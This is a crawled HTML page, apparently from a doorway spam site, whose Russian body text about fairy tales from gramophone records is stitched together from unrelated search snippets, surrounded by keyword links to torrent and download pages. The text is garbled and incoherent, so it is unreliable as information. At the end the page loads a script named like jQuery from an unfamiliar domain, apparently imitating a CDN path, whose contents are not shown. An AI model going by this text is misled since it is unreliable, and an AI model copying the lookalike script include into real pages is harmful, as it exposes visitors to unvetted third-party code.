

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aecieziez.wasdett.org/jmpv74-skazki-s-gramplastinok.html
body_size: 3286
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Сказки с грампластинок - aecieziez.wasdett.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aecieziez.wasdett.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Сказки с грампластинок</h2>
                            </header>
                            <p>Аудиосказки, аудиокниги и радиопостановки. Многие помнят пластинки, вырезанные из журналов, купленные в магазине фирмы "Мелодия" и присланные почтой по каталогу, а еще проигрыватель. Помоги цветочку вырасти: кликни на лепесток твоей любимой социальной сети и присоединяйся к нашей группе. На этом сайте вы можете бесплатно послушать аудиосказки, аудиокниги и радиопостановки онлайн / страница. Практически каждая семья имела в своём арсенале музыкальный проигрыватель и коллекцию грампластинок к нему. И, конечно же, среди пластинок. Плей-листы — это подборки аудиосказок по тематикам. Ниже представлены заранее созданные плей-листы, вы можете создать собственный плей-лист и добавить в него сказки. Слушать популярные и известные сказки со старых виниловых пластинок. Полный сборник на одном сайте слушать онлайн. 
23 май 2015 - 40 мин. - Добавлено пользователем Nicki MollyМногие помнят пластинки, вырезанные из журналов и купленные в магазине фирмы "Мелодия", а еще присланные почтой по каталогу. ТАЙНЫ НАРОДНОЙ СКАЗКИ  Сказки - научные издания текстов сказок, исследовательская. 6 апр 2015  Пожалуй, среди нас, нынешних родителей, нет ни одного человека, кто бы ни слушал в детстве сказки и инсценировки фирмы. Это главная страница сервера детских фильмов, который является частью Архива "Мультики by ArjLover", хотя давно уже в Архиве не только мультфильмы, но так когда-то всё начиналось. 13 мар 2013  Сборник сказок в который вошли 01. Аленький цветочек 02. Алиса в стране чудес 03. Бабушка-метелица 04. Бременские музыканты. На нашем сайте Вы можете бесплатно прослушать и скачать старые добрые сказки с пластинок, сказки нашего детства. Он просто совершенны, дайте. Воспитание детей. Кнут или пряник? Формирование личности человека начинается с самого рождения, поэтому воспитание – это самая большая ответственность, которую несут родители. Рейтинг: 4,3 - 31 голос8 фев 2017  Слушайте увлекательные аудиосказки со старых пластинок и другие  и радиоспектакли, инсценировки русских и зарубежных сказок. 
"Сказочная карта России" это культурно-туристический проект, направленный на сбор информации обо всех героях сказок и былин, связанных с теми или иными регионами нашей страны. Скачать и слушать: Детские Сказки С Пластинок, Мойдодыр, Ежики Смеются , Доктор Айболит, Три Поросёнка, Маленький Мук, Детские сказки. Это главная страница сервера фильмов, который является частью Архива "Мультики by ArjLover", хотя давно уже в Архиве не только мультфильмы, но так когда-то всё начиналось. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jmpv74-kak-sdelat-samomu-proshivku.html">Как сделать самому прошивку</a></li>
                                <li><a href="jmpv74-skachat-ost-iz-filmov.html">Скачать ost из фильмов</a></li>
                                <li><a href="jmpv74-vhod-periskope.html">Вход перископе</a></li>
                                <li><a href="jmpv74-erohin-himiya-reshebnik-onlayn.html">Ерохин химия решебник онлайн</a></li>
                                <li><a href="jmpv74-otryad-delta-skachat-torrent-igra.html">Отряд дельта скачать торрент игра</a></li>
                                <li><a href="jmpv74-skachat-tehnokad-s-torrenta.html">Скачать технокад с торрента</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-xs3868-pdf.html">Xs3868 pdf</a></li>
                                            <li><a href="jmpv74-skachat-igru-besplatno-restoran.html">Скачать игру бесплатно ресторан</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-smotret-video-fermer-simulyator-2015.html">Смотреть видео фермер симулятор 2015</a></li>
                                            <li><a href="jmpv74-p-druchnik-algebra-7-klass-merzlyak-skachat.html">Підручник алгебра 7 класс мерзляк скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-skachat-pesnyu-tekila-bum.html">Скачать песню текила бум</a></li>
                                            <li><a href="jmpv74-skachat-igru-lisenok-sprill-tayna-bermudskogo-treugolnika.html">Скачать игру лисенок сприлл тайна бермудского треугольника</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jmpv74-strashnye-tayny-skubi-du.html">Страшные тайны скуби ду</a></li>
                                            <li><a href="jmpv74-skachat-igru-lisenok-sprill-tayna-bermudskogo-treugolnika.html">Скачать игру лисенок сприлл тайна бермудского треугольника</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
